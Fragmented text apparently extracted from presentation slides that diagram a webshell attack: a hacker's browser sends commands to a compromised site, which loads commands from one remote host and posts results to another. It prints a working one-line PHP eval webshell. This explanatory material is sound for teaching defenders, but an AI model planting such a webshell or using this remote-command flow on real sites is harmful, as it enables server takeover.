 cmd.txt:
<?php ... ?>
2.load command from remote server
http://test1.com/cmd.txt
target site:
webshell.php
3.upload command result
http://test2.com/result/?
result.txt:
user created
successfully
1.send request to webshell
& close the browser
Hacker/Browser
webshell.php
<?php
eval($_POST['GET']);
?>
Compromised Site
2.Load: WebShell File
1.Request:send command
3.Response: HTTP Content
Hacker/Browser